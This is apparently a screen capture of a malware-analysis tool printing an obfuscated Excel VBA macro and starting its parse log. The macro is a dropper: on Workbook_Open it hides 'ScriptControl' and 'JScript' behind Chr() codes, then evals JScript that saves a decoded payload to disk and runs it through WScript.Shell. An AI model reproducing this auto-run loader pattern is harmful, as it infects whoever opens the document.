 Demo — Python — 103×43
IW3 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA"
BE4 = "0kPSg9OD08PUQ9XD1sPXA9gD0=';stream.Write(docElement.nodeTypedValue);docElement.text = 'hD2MPaQ9t
D24P"
EG0 = "KwwsDBgMmwyeDKEMpAynDKoMrQywDLMMtgy5DLwMvwyCDMUMyAzLDM4M0QzUDNcM2gzdDOAM4wzmDOkM7AzvDPIM9Qz4DPsM
/gzB"
KJ3 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA"
TX8 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA"
FK3 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=';stream.Write(docElement.nodeTypedValu
e);s"
QF0 = "tream.SaveToFile(tmp_path);stream.Close();var shell = new ActiveXObject('WScript.Shell');shell.r
un(t"
GP0 = GP0 & CX7 & BE4 & PX0 & WN8 & XR0 & PR4 & EG0 & VH4 & QY6 & JP8 & HP5 & GE6 & VW0 & JO6 & IW3 & D
E1 & KC1 & VK0 & TX8 & AU6 & MV4 & FI5 & GG1 & EC8 & KJ3
GP0 = GP0 & AV3 & UU3 & QR3 & FK3 & QF0 & MB5
YUPQ3 = GP0
End Function
Sub Workbook_Open()
Dim LQ3
LQ3 = LQ3 & EVZA1() & DCXJ1() & KWSC1() & YYAN3() & DXBH5() & LXKH4() & QXOL4() & JVBD1() & PISD2() & A
XEA4() & CIEB6() & EVJC0() & LSNG1() & OKOZ3() & ABQC1() & ISYZ2() & CWQI4() & READ6() & NBYW1() & NXXI
8() & NUKF3() & ETDQ5() & TPEE5() & LGIC6() & KGPB7()
LQ3 = LQ3 & PMXI8() & XRDJ0() & GQSN2() & XYHY4() & WZTV0() & KGUO8() & NZAP0() & CXTN4() & NVKM5() & E
MLO4() & YOOZ7() & HXCJ1() & YUPQ3()
Set SP4 = CreateObject(Chr(77) & Chr(83) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116
) & Chr(67) & Chr(111) & Chr(110) & Chr(116) & Chr(114) & Chr(111) & Chr(108) & Chr(46) & Chr(83) & Chr
(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116) & Chr(67) & Chr(111) & Chr(110) & Chr(116) & Chr(114)
& Chr(111) & Chr(108))
SP4.Language = Chr(74) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116)
If SP4.Eval(LQ3) Then
End If
End Sub
-------------------------------------------------------------------------------
PARSING VBA CODE:
INFO     parsed Function EVZA1 (): 205 statement(s)
INFO     parsed Function DCXJ1 (): 205 statement(s)
INFO     parsed Function KWSC1 (): 205 statement(s)
INFO     parsed Function YYAN3 (): 205 statement(s)